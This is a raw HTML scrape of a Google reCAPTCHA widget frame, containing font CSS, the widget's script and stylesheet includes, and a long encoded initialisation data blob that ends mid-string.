  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rm8S8yZjZjjPZ6cL09UcdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rm8S8yZjZjjPZ6cL09UcdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rm8S8yZjZjjPZ6cL09UcdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w4DDmsO/w6LCpx0xwolQXCMWwo9Sw5/CiDBqwptHGcKJwp3CtMO3w4onw7lFPsObwqbDncKbJcOxwqPDrWHDij/CkcOawp/DvBcsPzBSwp/DngLDr8KUAy3CvjhDw7PDhRjCrBcWw5RZwpPDjMOgwpZWwqbCsAHDjMO7wr0yLTMvwrkkAsKPw7zCuWXDnkXCmh7CrsOuw5p7wpfDkMKGwpvCrTFNTsORwo3DtsKrwowUCWzDsMOhwoMXQcKsw5nCvMO9w6nDjcK4w67DjTbDr8KVwoJsw7p/[base64]/w68hwoDDgxx+ZsOjRMOlw6PDncO+SAI3wqXDhgZDSRNfMxDDi8KrWMKeSDA+YcOTQsKPwqPDocOFw4bDl8KheGXCvsOaQcOhw5nDnsO+dXnDn1giw67DiMKXSQ/Cn8O0worDvHPCh8OuSsOmTcO4ZcKKw5/[base64]/[base64]/Cv8OxJcOywqDCncKqw5TDtBLCqcKlPxnCqWXCsFjDtQtqBMKEwrPCnBrCoVIIRyLDniM/w4/Cu8OIcHcRw7V7wqlrwqbDv8Ofw50Wwr8nwr7DkcO+MsOEUMKNCcKEwozDssKCwpMEd8OIDH55w4/CgcKRa3p7C2J7UVVXw4zCvGV/NS08YlrDgz7CjwXCnnYSwo/Dvj0Vw4XCpB3CscOrw5Y2LgcXDcKmB0DCp8Kqwo8FXTrCkkAYwpPDocKLY8OfAzTDhw0aw5IZwogGcsK+CMO2w47CnMOnwrBQPSZxXlDDlirCuhzDs8Oqw4coeMKXwrDDh0EDFUPDkmvDqsK/w73DmBwXw7HCqMOHMsOWBF45w5zCuFU3wpZaZsO4wqjChV/CnsK4wrNvBcOCw6TCuB/DhQfCm8KYOQs6wrgDGzRAZMKkw64ZESXDh8KSwqk2w5XCh8OyNQkmwrlhwoXDssOIcQp6acKHI3xBwqcOw6/DhlM+LcOUw6ENEzFcBmwYAkVWw4UfZcKOOcKoHjfChMOVK1fDv2rDvsKoR8OTdGQtNsK/w7teZ8KWf1jDh8KGJ8Ktw5cNwo53DiTCrcOYesOhbU7Cv8O8w7cCw7AZw5TCi8Ohw7BgVEMxSsKIw6geBcOEwp4TwqYLwpVPf8K1UGbDkcONIMKHQcOZNAfCvsOCwr/ClMOablxGw5DDkAcxJC/Dm1nDrgBFw7DDsQvCjA4IX2TCl2FGwq3DmsOQw7fDsC80w7LDjMOQw7jClh4ON8KDwp1QwpdKEsOeByzCscOyGcKXWF3CtMKhw4MJw55fK8Oawo/CgwJxw6nDt8Otcy/CjyRgw6tuw6jCo8Orw6ILw5nCsho3w5Zlw7ETdnnCscOjD8KwIcOxLsKDY8KdCFhTZChdS1jChMOsw7zColVswpJYwo3DgMO7esKXwpnCjQA7wodSelHDpQ/[base64]/Cm8OER25Vd17DnMOAQgzCkxPDmzJCWwJWwqnDk3PDo0d3wpXDtDQawrZTwpwYCsOKw5xPMGDDjMKrw5hTNysyNMOaw43DukkaGgPDuCjCpsO4wpl9w5/DjxXDg8KUacKSwqzDgcK6w69CwppYwrnDqMKZwrhEwpw3wpjDscO4Y8K7e8KMEWUxA8K6w5nCjcOsJ8KAworCp3TDkMK9YyvDscO8DB9+woJ9ecKqcsOSLcO3BcKWwqrDlB1Dwqs6w7USwrZjw6DCvMKXw5HDvELDlWfDpklUb8OsdsOWwpVBw6/DhxbDlMK7UsOrw6QqbDkWw6EZwpJ8QMKAw48JOilww5XCvEgqZ8Ope2nDmj5bwrAWdAjChcO/[base64]/CgcOnT8OIasKyw4bCogNbE3fDszsswowaw7DDu8OYUBVVwpLClVh2w5DCg8OhHcOFL8KAVipPw7DCnQ7DigTCpHNaBMK/w6ppJDY3wqkIQDPCoBZLfsKkwoTCijdjw6PCnxHChcOqwqrDqBbDucKzGMOWwqjCtTXCkcKJwqHCqGXDoioawqYXwqE4BlLChcOHw6vDncOtcMKFQzfCgsO7dmQnw5sbHwzDkALDgWYpFsO4S3vDtEDCm8KqwpHCvsK7bWgnw7bDrsO/woQ9w4Zuw6/CrhHDpcO/[base64]/EMOSKMOFU8OTFTxUDhTCr8KpAsKrwpfDu8Kww6/CtkA0wonClTgRNQHCsHnDhXLCvMOycivCosKaPCQZw4/CsMKvw4NuSMKSw7cvw4Inwqg4DAZJZcKowpFbw57DmXjDm8KzXhfCrDXCjsK/wqBKPhVmKFnCtsK3AsOkPsK4f8Kfw4EdwrzCscO2AsKLw4NONMOwR3jDiDgawofCq8KBwpoUw5jCgsO7wrInVMOdVMK+I8OnRcOUXXPDhwJkw5Z+wojDsiZxwo/[base64]/Do8KwTcKYwokbdw5Ra8KpwptRMC4TbCYZwpzCmcOTCsK6DcOHFynCkiLCu8OlNcKJOXN4w4vDqsOuacOVwrYRNcK5DW/CnsOAw7DCl0XDpi1Hw4PCkcOew5cGSVE5P8KDfifCih3CsmMzwqvDlcO3w67DtQ7DqQ1Gezlzd8OSwr4rMMKcw6VTwrkOEsK/wo/ClcO6w4wYwpLCrBhCVTfCkcK2w5FZZcKgw7jDkcKew7HCljYIwo1kGiQEXmguw7NpwptLw7FCfMKNNcO+w77DgRZEAMKNw6rCiMKkOH4Kw7PCn2DCsVPDnQDDpMKaYzYeM8O6RsKwwptdwqXDmm/CpMOKwqnCosOvw7xTTnZELMOQdiXDjsOHEQd6w6AbwpbCtsORw6/CnMKEw4LCuRYmw7fCksOmw49HwpXDv1twwpfDgMO2w5VWwplNF8K5M8Ogw5fDpHhhexZxwr3DnMKbwr3Dr3HDhFbCpAjCukrDmA/Dow9bwosdRRfCk8Kqw7rCkMKYwoVqMgnCs8K/worDsEBRJMKvw5zCvjhuwrJ1BmIcwqsMHUDDl1Mzw4wMDE5XwpPCgR4Vwp5eV8KTLxjDvnHDg8KOw53CjcKdKMK1w44zwq/DoMKawrlnM8OXwr/CmcOLQcK+fUDCjsOJGwnDgkZ+OsKPwrLCs8O5YcOVRcKdw4nCg2/CpT7DswbCuyLCtsOXFBYCw5dww43Dm8KyOVPDj3HCtQcAw6fCqMK+IsKBw5k0w418woDCtcOkSMOwJGnCvsK/w5rDtS/[base64]/CvsObXBfCqcKiKgZ7wpgpPcOmw5zCpB7CmVvCryPDgMKiwqfChsK4fcKGUz7DuVBrwph9RMOlw7Aow6ImIMO5Kj3DmMK6ZMKiw53DqsKnXE8QJcK+wq3CnFRywo/CrGnCrMOaB8O3NyPDhCPDuwLCs8OMCCHCtQ4Ww5NmRQAJLsOgw6o5C8K4w6/Do2XCrX/[base64]/DssKoUsOxw6sUE8Oww7rChF0awp3CksOfa8KIwpzCkRjDkFJ7wpMjw7oRwo1jwqs8w71rRMKaRcKDw53Dg8OcIMKhZgTCmzkpWcKww7LDmsKhwqNkQ8KZQsObw6zDrMKealNKw6/[base64]/DiHvDlsOWw6cCw5BFwrU8wrJmSErChMKHPcKnEMO/N8KDQMKjwqQdw49dUzoNSW4Xw5nDjB/DumVcw7jCkMO4dAAYCxXDocK7KwpnLcKzcz3CpcOdRA8dwoI0wrjCl8KUEUPDnmjCksKFwq7CgMO+HB/CiwjDjUPDiMKkEnbCigUcARbCqRdMw4fDusObcBPDuictw53Cj8OYw67CjsK7bllOfiomPcOcwqV9IcKpPUZCwqF4w5jCqm/DvMKLw6ZZXlhWw50gwpFvwrLDuhrClsOSw54Swo8Tw5XDkXR+OmnDmyHDplN7PhAnUMKmw7xqbcONw7zCscK1EMOewo/ClsO3MT1JGm3DocOyw6oPQTXDpkkUDj1COsKAFzjCgcKVwqkVShwYZQfDhsKLNsKqJMOVwpDDncO2KlrDu03CgSsFwrzCl8OUW0DDogoOe0zDpQQXwrE6H8OvKynDkSDCocKLC2pqTlrCtVsXw6pAJ1YmwqsGwrs4TBXDhsO/[base64]/DvsO7w4/Drh0gMcKnw77Dl8KrHMObwokdw7PDn8KTw7HCjsO4wprDsMOcHi0rSxIBw7JJBsOLLcOUdVBSQhUDw5zDv8Ocwr4gwrvDlCpQwpMEwoDDozbCpjE/wqrDqQbDncKpQgMCewLDpcOuacODwrJhVsKSwq/Co2rCnMKnGsOaOz/[base64]/DicOab8O2w4vCpw3DqnknXkPDtsOzIQ94wojCuyHCicOSwpwhYxnDvsOeCj/CmcOlEFUbU8K8LMOnw4xjGGLCrsO7wq3DsCDCgMKoRcKGZcO8W8OQdnQ6AMKGw7fDlAoZw54NHA/CrifDn2HCjsOMIzJAw7vDs8OKwpzCisOGwp0mwrQmw4cFwqdowqMWwqfDkMKLw7Y5wr1gbEjCqcKDwpcjwoZAw5VIA8OuPcO7w4jCjMOPw4UUB3vDisO6w7vCiXjDvcKHw43ClsOvwqAndcOsD8KqPcOTccOwwrcdbsKPbQkHw7LDvDsLw49/w7vDsDzDgsOMXcORRhTDqcKBw7/DtglHwq1gHzYew6EBd8KVOsOfw7xoewBjwoV/OAbDvxNhbsKHShA0dsK0w6bCsyJpc8K5EMKpZsO9NBvDiU/CncO0w5nCicK4wo3Dl8OxRcKrwq4aVMO8w5Z+worCjQBIwpEzw4vCkHPDlSQwEsOmIcOiagp2wqcvYMKiMsOpbAptEUbDox7Dg3fCrRLDt8K5TcO+wqvDiDV2wqYlScKoDg7Cr8ORw7lZZEgxw4EZw5txfcO0wpIPcm7DjCMnwrFpwqYcdHwQw7fDqcKRX3HCpg/[base64]/[base64]/DjcKkwqUFScOUKsKxQsOew53CvMOTG8OOXhfCpBQOw795w5bCvMO+J8OIB8O8fMO6CmsaeR3CuRTCr8KLByxuw5Myw4XDqWdhcSbCsAdQVsOiMsOnw73DvMOJwp/CiDrCj3jDumFqw6HCihnCr8OVwovCgljDkMKFwpcFw5xTw6hYwrYvNz7DrRbDlXkxw7HCjiJQK8ORwrgYwro4D8KZw4TCt8OXPMKRwpbDvQ/CvjvCkmzDtsK/NH8Cwp1xW1IbwqbDlFg0NCXCscKuP8KHZk/DkcO8Y8KuUcKka3vDoR3CgMOee3MGaMORRcKzwpzDnUHDnUAzwrTDhMOZXsOjw7HDkV/Di8Ovw4TDtsKCAsOtwrPDozAVw7ZgB8O2w5LDi1tHeG/DpCRIwrXCosKVeMKvw7DChcKMHMKYwqssYcOrS8OnYsKLTzEcwodNwplYwqZqwpjDlkZEwpZlb2zDmUk1w5jCh8OBUzRCPHdxBBnDisKkw67DnmtbwrQnSgkuL3pZw64QWVJ1N18EV0jCoDxrw4/DhRbCpMKNw7/Cql9lAEllwr7CnSbDv8Kqw7NAw7wew4bDkMKSwr8AVwzCgcKywo0nwoFiwqXCvcOEwp7DiHZVXyZsw79DGC0mVgXCuMOtw653FmFqWWEZwo/CqkvDgV7DkB/[base64]/[base64]/wojCiFDDpWlFWwdOeMOvY0BkdhHDuiTCgMKlwozCrcO+VnzCv1HDo040bDvDksOBw7ZVw5lywr5qwqgqbhbCkmvDkMOaecOUJ8K9SzEpwoXCk1YJw5nCmVXCoMOFRMOtYgnDksOcwrHDlMOTw7EOw4HCrsKSwr/Cq0F6wrhqLnvDg8KNw6/CvsKedjkwNz4XwpImZsORw5NMOsOjwo3DocOlwp/[base64]/[base64]/CoMKrUk86acOhYALDscO9wq3DsgIHOsKyUiXDm8KfaVogZsO5OksSw5DDukcPw4swMmPDjMOpwpvDm8KZwrvDocK4V8KOwpHCm8KTQsKNw6DDrsKAwpjDtFkWZMOcwqXDl8Oww61+OgEBUsOxw4LDsRp/w6Ihw7/[base64]/w4Zfw77CsXklw4dTR8O8esKrNsKjwr7ClcKhAh/DlmJMw4AZwpw6wqAOw79xPcOsw63CqB9xFsODL3PCr8KvJGDDsRtmZn7CoQbDs33DncK7wqpZwrN6EAvDkToJwqzCrcKZw7pJdcK0fhvDhTPDm8Onw7w/ccKewr0hBcO3wo7CucOzw4HDosKzw55Jw4IYBMOiwrFUw6DClxpiQsOfw5TCpX1IwpHCqsKDExJgw7p2wpDChcKzwpgrfcOwwpYMwo7DvMKPPMKeAsO6w5sTBjrCgMO3w5NtMBXDmVjCliYIw6bCgGMawrTCsMOLHcK8CAw/woXDkMKtI0/DusKhJ2PDu0XDszrDuyMtRMOSG8KGGsOmw4prwqsWwr3DncKNwo/[base64]/DvMKXwp88w4rCo1HCtMOMw4U3IFoPwrctwrvCp8KZasO7woLDkMKCwqwjw7LCjsKHwqwQJcO+wrIhw47DlBo3OFo9w7PDgSU/w7TCjMKRFsOlwqgfBMO4esONwpIvwpjCpcO5wqTDu0PDkAHDnHfDrA/[base64]/[base64]/DlG3DvBcbw6XDp8KicsObBcO1wpJEw6hyWMOgSSYMw5kaDj7DhMOpw51WJMKuwrLDu2YfJ8ONwrHCo8O2w5TDtA8XcMKvVMKfwqsfYhM7w75Awp/DmsKww68TTQvCkiXDi8Kow5Z5wppSwrrCtjBMLcOLTi09w5vDo1zDjMOxw41ww6XCvcO8IxxXXsOyw57DncKrIMKDw7dqw4Yvw7lYNsOyw4/Ck8OQw4nCvMOKwowGN8OCb0vCoyxRwp82w5JLB8KZJSZkQxXCssKQFjlUHFJ9wq8DwpnDtxLCtFdNw70TCMOXYsOKwpNcTMODT2gZwoLCg8KUeMOjw7/DlWJUQcKGw4fCrMOLc3jDlcOPR8Oxw4bDkMKPGcOHWMO+woTDlH8nw6IGwpDDvHscScKARy5xw7nCtTXCvsOOesOIRcOqw5HCncO3FMKJwqfDpMOLwoNXPGcKwo3CssKbw49KJMO6acK+w4Z/a8OowqR6w7fDpMOLccKCwqnCs8KXMCPDj0XDucOTw63Cq8KVNnBQDMKLa8OHw7N5wqgQNR5nFhhaworCpW3CjcKpQwfDqH/CukVvQWPDhHMQXsKtP8ODFl/DqkzCocKWw7hiwqU+WTjCksK3wpcuGnvDuwrDkHVqI8O/w7DDsy9swr3CqsO1PGIXw4TCl8O7UUjCvWwRw6JndcKKecKWw4LDgX7DvsKswqDCvcKkwr9xUsOIwrvCniwbw7HDpcOieijCvRcDEyDCjnzDr8Oaw7lEdj/CjEDDlcOYwpYxwoDDj2DDoyEEwonCijPCmMOoQA17PXvCrmTDvMOGwqbDsMKRU3fCg0/DqMOefcO+w7vClCdcw69DZcK7a1cvesO8wo14worDiG9GSMORIRJKw6/DocKgwqPDm8KwwoLCh8K2w5R1N8KewrZgwozDtsKIH2NVw53Dh8OCwpTCm8KhWcKrw6QJbHIiw5kZwop/OUpQw6MgHcKvwoEXBjfCtAVwbV7ChMKbw6rDh8Oiw55jLkHCsifCnRHDusOlDQHCkFnCucKOwpFiworDjcKuUMKTw7ZiJxYnwqzDs8KlUiBLGcObccODLWPCrcO6wqI5CsOSFm0Xw7TClsOSC8O/[base64]/CgsO7BcOdH0c1QHbDo8KCKx1CSm0wAMK9cVDDgsOzCsOCNcOSwrDDgsOqaCfCsGB9w6nDksOXwrPCj8O8aw/[base64]/Dq3p7wqx8w4HCnhEjwpXCsMO3woXDoiJbXg1lVQrClcOfUQcxwodwfcOSw54DcMOvK8KEw4LDkQ3DmsOFw4PChRpfwqnDhx7DicKWOcKKw4fCmUg6w6tJQcOdw6VxWWnCmkpGa8OXwq3DsMOOw7zCowRowoQQKzbDuyTDqVrDvsOpPx5sw6bCj8O8w4/DocOGwpPCh8OrXDfCgMKPw4/Dr2cKwr7Dl3DDnMO1d8K7wpfCgsKMVwzDtE/ChcKfCsK8w73CujlIw6DCmMKlw7pTDcOUQmPCj8Ond3ctwpjCjwdHQMOqw4FZY8Ksw6dVwpRLw7UfwrEsf8Khw77Dn8K8wrXDhsO6KUPDqkbDlE/CgiYRwq3CunYVacKVw7tvY8K/Qi4rHSQXF8KkwpDDtcKLw6LDpcKMRMKGJUUJbMK2eltOw4jDusKNwp7CtcObw7AXw5NsKcODwrvDqQbDkG8rw7FOwph+wqXConUhDk9jwqFbw6/CmMKJa0wVacO5w58ZJ21ZwqRsw5sOAUQ5wpvDuAvDlE0Ma8KydFPCnsKiKxRSCUPCrcO2w7rCiRYgCcO/w6DCkyYNA0fDv1XDqXkbw4xiKMKgworCp8KNBHsDw4fCoTnCkjNjwo5lw7LCtmQcTioawpjDgcKGd8KbLifCnGTDm8KmwpLDrWtLUsK1eHPDllrCpMOPwqckbCHCqsK/T0oZJyjDl8OGwp82wpXClcOGw7bCrsKswoHCqBzDhl8VDCRTw7DCq8KiEhHDscK3wo08w4fCmcOgwpbCvcKxwqvCscK2w7bClsK1CcO5ccKbwqjCnGVUw5vCg28SYcOSTC0mEMOcw6NPwpBGw6/Dl8OSP24owr9oQsOKwrwYw5jCimnCn1bDtXoiwqXCo18zw6VwLw3CkU7DocK5FcOARzwNQMKWQ8Ofb0jDpDPCjMKSZDLDlcOZwrrCiXIRQsOCZ8Oxw7IDaMOXw73CjDs2w5zCvsOoJiHDnU/CuMKRw6HDkB3DlG0NVcKObT3ClWbChcOVw5xYWsKGajkJR8K5wrLDhy/Dt8KsAcOUw7bDg8K8woU6ABTCrkPCoDsfw7h+wpHDjsKuw4PCtMKxw5PDvTBURsK4V3ksSGbDgnRiwrXDolPCsmLCj8OlwqZGw4cadsK2VcOGT8Kuw706SRTDr8O3w5BJWsKje0HCjsOrwoHCpcK0SU/CozsHd8Kdw4zCsWbCi0HCrzrCqsK9FcOhw6h4IcO8bQ0UAMOOw5vDr8Kgwrp2UlnDtMOjw7HDuU7DkBnDgncGJcOWZ8OzwqLCm8OWwrzDmCPDqMKdb8K4JELDp8K9wq1aUWTChB7DtcK2UCBew7t5w61/w4xIw5DCm8O1Q8Oow7DDusKpVBMXwpwUw6NfR8OJCTVDwrJMwrHCmcOXeAp2HMONwq3ChcOswoLCo0kNKMOGEcKBZQ0dYHjDgnQuw73Dt8OfwqbChcKAw67Cn8Kow78fwo7DqBkKwo5/DBhwGsKqw5fCgX/[base64]/Cux7DqA7CjcK/CMO7wr46ZcOyUcK9acONM2dXdsO0FA1lKgHCmyXDnwVqNcO6w6nDuMO2w5sbGnLCinoawq/CnjnDgVgDwp7Dn8OdTjnDgk/DsMOZKGnDiHfCmMOHC8O7Q8KYw5LDoMKTwrU2w6jCp8OJawXCuD/CjiPCjxBCw6XDhRMSYF4aHMOUZsK2w5PDgcKHEsOzwqcYLMO/wrTDkMKRw5DDsMKVwrHClRXCmjzCt09cHlPDvjXCgCvDvMO6KMKebk0gI1TClsOUFVnCt8Onw6PDsMK/[base64]/Ck0NnOcOePMOxw4Jxw7d1w5bCi8OUBVhTw7JRw6rClWDDnFPDuEHDhHkDw4lgMMK0dEnDuTBFUX0MGMKqwp/CmzZowoXDjsK/w4/DrHlBI1cWw4/DrmDDsUo5GCp3TsK9wrgZKcOZw6TDmFgAOsOOw67DssKbbcORHMOOwodFTMOjAhUWdcOsw6DCgcKMwo5mwp8zfW/DvwjCvcKIw6TDj8OUI1tZJH4nMUDDgEfCoBrDvi9QwqjCpmnDpSjCs8K+w78DwoFEH3hDIsO6w6LDizMowqbCohZswp/CkWgJw7kmw59zw7cjw7jChsOhIcOowrlKflZLw4/DhzjCg8KaSG5jwq/Dpw0pQ8ObBho/Bw16PsOLw6PCuMKlYcOCwrXDrRzDiSDCmjdpw7/[base64]/CnELCkmNuc8KpG8OvJ3bCpMKew7PDh8O5ZyLCkTY/K8OTBMO4w5R8w67DgsKBCMOgw7PCmynDoRjCjEonaMKMbTMAw6XCky5Yb8ODw6XCk1LDvX83w7ZSwrNjLE7CqBPDrE/DoxDDml3Dig/CisObwqQow4V0w7DCjWVmwoNXwrjCtWXDusODw5DDmsOnY8OQwqNLJDRcwpDCtcO2w7E3w5zCssKyAwzDjwDDoWrCp8OjdcOlw7Fyw7p4wqBxwocvw54bw57Dl8KHacO3wp/DisOnQcKwf8O4N8OcAcKkw77CmVpJw7s4wrB9w5zCk3HCvFvCsQrDrlHDtDjClRw2dWMlwrrCq0zDhcOyX20UNl7CssKtHX/CtmbDpCrCq8K2w7vDtMKfHkjDhAo9wpA9w6dUwqtgwrsVf8KkJHxbL3/CpcKiw5RZw5kNA8OQwoxtwqPDrTHCu8KUecKdw4nCs8K1V8KCwrDCo8OecMOHcMKGw7rDtcOtwrkAw7c6wobDlHMfw5bCoSHDrsKzwp54w4/[base64]/[base64]/DhsK8cl7CgcOow7kiasKWHMKgU8KhPcK3wohZwoDCnCI/wqVdw5vCghdewqLCiDkEwqTDjyNZJcOfwq1xw5LDkFTCrHwwwqPDjcOLw7fCgsKOw5hVHjdWalzDqDB5T8KdSSPDgsKRQzhzecOnwrwRAwVgbMOuw67DuwPDsMOJcsOdasO1JMKyw7s0e3o/URttbDFpwqPDpnMtFTtjw6xzw506w4PDmztGTz1rFGvCg8Kaw7tYVjANDcOQwqLDggrDrMOyJFrDunl+PCRNwoDCmA0qwq0SZ0XChMKhwpvCoDLDmQHDqwUTw67DksKRw5Biw4NGUBfCgcK9wq/[base64]/CijXCkhp4woHDmxPDp1ZCw7PDo34jw70Qw7TCvynCsTQ5w5nCmWAyNXFxT3HDiCZ7KcOlUwfCocOLbcOpwrF2O8KywozCrMO+w6TCmTDCnVAOPiMYCXg5w6jDjRBpcRbCkVhYwqjCksOGw4xIPsK8wrXDmhlyG8KcDW7CokXCmVFuwq/[base64]/[base64]/[base64]/DlMKZL8OFw455TcKMBE7CrsKaD3whHsKiKyV9w4pvQ8KnfirDnMOUwoHCsCZGQ8K6XBNlwoAWw4jChMOHOsKbUMOTw75JwpPDjcOFw5TDumVFGsO3wqVnwo7Dq0Mhw4zDlD3DqsK4woE5w4/[base64]/T2jCpmUmT8KTE8KbwpXDszvDmRLCizxlfsKFwq0mNj7Ch8ORwqHChzPCn8Omw4nDj3RoASjDgxvDnMK1wrYuw4/Csyx8wrPDuHgWw4bDnXkJMsKHXMKYIcKcw4xsw7bDocKPBHjDlkjCiTDClR7DikLDlFbCggjCtMKgEcKjPsOePMKxXVTCt11Aw7TCsmcrHm0zKw7Dp3/[base64]/DuwfCpcKjcV5WwqjCsMKkw7siEVs3w6zDmHrCtcKRwoo2ccK0Q8OfwrXDr2nDucO8wolFwp9hLsO2w5g+ZsK7w7vCncKCwqPCtXTDm8KzwqJowo9Nw4VNJ8OZwpRawrHCkDpSBk7CrsKBw6d/[base64]/CncOYQ8KvMMKpw5DCoMKTEH5Ow7vCiMKuCsK7NmvDunbClcOBw6cTC2/Dn0PChsOrw5rCm2QPbcOHw48vwroYwrFWPEZWLAsow5LDtRdXIMKIwq9bwoZowq/Ci8KXw7rCtlUfwpAPwrIRRGBWwo9xwrQYwo7DqDZVw5nCmsO8wr9QbsOUQ8OCw5QNwr3CoiDDrcKHw6DCvcO+woQ1bMK/wrscccOcwrPDhcKLwoJwTcK9wrZ3wqTCtC7Du8KVwpVnIMKMR1V1wp/[base64]/DqWBkAcOGDT4NwqnCnsOgIsOZAXMUFMKow5MZwpvDpcKaXcKGTGbDjDvCsMKSDsOWDcOHw5kTwqPCpT06G8Kqw6AOwp0zwrECw4V4w7g5woXDj8KTX3jCnFteWwXCjwzChBwfSwRawow3w7DDjcOawrE3DsKyNGogEsOJGsKebcK5w4BAwrZMA8O/LkBJwrnCi8OHwpPDkmtSCjjCszRBCMK/bnfCm1HDmETChsKfJsO1w5HCgcO9ZcONTV3CsMOCwrJbw4Q2asKmwp3DmB/DqsKUUA4OwqwHwrfDjAXDniDDpAIFwpgTZUvCo8OjwqPDm8KQTMOBw6LCuSrDnhFAe1XCpCMCU2hGwobCkcO+IsKnw7guw7fCmGfCi8ORGmTCssOGwpfCrHspw5hhw7fCvHfDhcOUwpMcwr88M13Dhm3DhcOEw5siwofDhMKfw6TCpsOYOCA/w4XDpBBjeXHDusK9TsOdAsKhw6ROaMOnf8KwwpwEMQxSHwJbwpvDrGLCoEYzUMOMRm/[base64]/DrMKmw68xw5F4wovDvg59wrTDscOxw5nDmVtswp3DrMOgBiJswoXCosKafMKxwqJ1c3dXw58mwr7DtnkmwoHCgml9ZCPDqD3ChX/DicK6BsOzwp8leTnCgBrDswPCnQDDp1gjwrVKwqZuw5TCjz3CiWfCt8O/PFnCjHvCq8KAL8KZGCV/PVvDr3EYwprCuMK4w4TCkMOFwrvDsRzCkWLDlWvDojjDiMKWe8KcwpAuwrtmeXorwq3Ci3hew6UtN31jw4hnVcKbTyjDun0TwrsyY8OiL8Oow6Y3w5nDjcOOYMOMNcOWIHkUw7PClcKbQ2ZWA8K7wq8vwrzCvy/DslzDnsKzwohUWDwOQVo3wopUw7J8w7JVw5pyLkciIGzDlglsw5lrwplGwqPCnsO3w7LDlxLCicKGDiLDjD7DkMKpwqd9w5QwSSXDm8KZJAMmVGhqUTXDiRw3w6LDtcOCY8KGVMK6XS4ew4U6wq3DhsOSwrN9H8OPwpZ/[base64]/[base64]/CtMOJw7/DgXbDh0VwK8Orw4N4SsKUEnDCvnpAw53CusKWw4HDvsO0w7TDkg7DjBnDq8Osw4Mtwq7CusONVmhkM8KGwoTDrFHDiB/DjxvDqMOqZRJbKlwARksew78Pw510wqTChcKRw5dnw4XDj13CuHfDrxgUHsKoOEZSCMKwPcOuwovCp8KpLkJEw4fDtsKdwqtEw7DDi8KdTn/[base64]/CpDnDusOAw68gaDJAwp4Bwq5tw6/CqHnDtR82JMOQUhMMw7bDnDHClsK0MsKnL8KqA8K8w7bCqcOUw5hDCDtTw6jDtMOIw4vDkcK4wq4AUcKPXcOTwq4lwrDDk3HDosKbw4HCk3TCqn1SKi/[base64]/CiUTCqMKaLCsww4HDmEsnwoxACHDDjjJ3w4rDpT7Cuw0lemtkw4nCkxBSUcOywqIqwpTCuSAEwr7Cnjd3dsOjDcKUXcOSOcOCLWLDpipnw7XCtDjDpAk1QcOVw7sBwpPDhcOzc8OJI1LDv8OsKsOQQMK8wqvCrMKzaRhfV8Kqw5TCk3HDiEwmwr5sQsKWwo/CgsOWMTQfecO/w67DnXMyeMOyw4bCnWzCq8O/w75sJ31vwrnCjlTCrsOQw5IewqbDg8Ktwr/[base64]/DjcObScONwqfCscK1wqXDsMKDwq3Dm24fdsOtPWLCrV0Nw4HDr3t5w54/DUbCgkjClC/ChsKbcMO7C8OHAsOhawd4IX0vw6p+EcKewrrChFcGw64vw6jDscKDYsK7w7hZw7rDkwzCkxkcCxvDv2DCgwgSw4xOw7lQdkXCgcOZw5XCjcKSw6QOw7PDmMOfw6RGwpVcTMOhIsO/F8K/[base64]/DriBVwow9w6VQeGzCl8O6BcOvw4w1wpvCn8Khw5zCrDrDh8K5SsOew7fDlsKyAcOjwrTCj0PDncOuMnrDpnMQeMKgwr3CmcK9cAtrwrodw7R3GSI5UcOBwofDh8KGwr3Cs1nCrcKDw5JCFj3CpMKrSsK8woDCqAgPwr3CscOcwq4HI8OzwqVlc8KPOwjCu8OEBx/DixHDhXHDoQTCkMKcw4AJwqrCtEoqF2FGw5bCnRbDkiF1I1oYJ8OkacKFYl7DksOHN0kUej7DiHHCjMOyw6ItwoPDksK5woU0w7s1w5fCpwPDq8KibHzCgELCijZNw43DnsK/[base64]/[base64]/[base64]/DgsKKYMKBSsKKG8Ocwq/Dn8O9w4slwrAHw7PCuWjCnxQGWFplw4MZwoPClAlZTkkYbQx9woYkbldzDsO4wqvChTrCjFhWJMOiwpsnw6lRwqLCucOjwq88d1jDtsKGVHTCg2BQwo1cwrXDnMKEOcK+wrBXw7rCoVgTJMObw4TDqkPCngXDvMKyw7BNwpFEOFQGwoHCs8K/[base64]/[base64]/wpbDvcKAwps+bXk8ERFPwpHCscKzwojDvcKaEMOSE8OFwrzDqcOxTVFtwplJw54zcH9Vw5vCphzCujdTecOZw65vORAEwo7Cp8K5NjDDr2cgIjoCYMKTf8Kpwr3DhcK0w6xaA8KRwo/Cl8Kew6kpKV1yXMOuw4xHYcKAPUDCkXnDpHEHV8OLwp3DiHZEfDtcwqbDnhkvwrDDhlcSS3wPBsOLXQxxw6/Cs23CosO7esK6w7/Cm2BCwopKVE4FaQzCpMOgw5F3w7TDqcOnPUlld8KeODrDgDPDk8K1QB0NFkzDnMKZPRYoTyccwqAGw73DmxPDtsO0PsKvaFHDucOkJQnDjsKVGgEzw4rDogbDjcOCw6vDmcKswpVrw4nDgsOXPSfDsEvDjEAfwphwwrzCqCoKw6/[base64]/w6rCkRt1wrcPIsKOw58VwrZuwovCmcK6McKkw6FTwrsEWgnDrsO1wr7DsiEHwozDv8KfCMOKwqY+woDDhlzDrsK1wpjCiMKDKRDDqBzDicK9w4oSwrTDoMKDw7BRw7k